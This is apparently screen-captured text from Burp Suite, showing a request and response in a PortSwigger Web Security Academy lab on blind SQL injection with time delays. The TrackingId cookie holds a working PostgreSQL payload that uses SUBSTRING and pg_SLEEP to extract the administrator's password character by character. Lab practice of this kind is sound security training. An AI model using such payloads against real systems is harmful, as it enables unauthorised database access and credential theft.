 Request
Pretty Raw Hex
\n
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=
oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a'+THEN+pg_SLEEP(10)+ELSE+pg_SLEEP(0)+END+FROM+
users--; session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw ...
\n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 4339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labhead
er/css/academyLabH
eader.css rel=
stylesheet>
10 <link href=
/resources/css/lab
sEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL
injection with
time delays and
information
retrieval
</title>
12 </head>
13 <body>
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,447 bytes | 122 millis
Event log All issues (27)
Memory: 208.9MB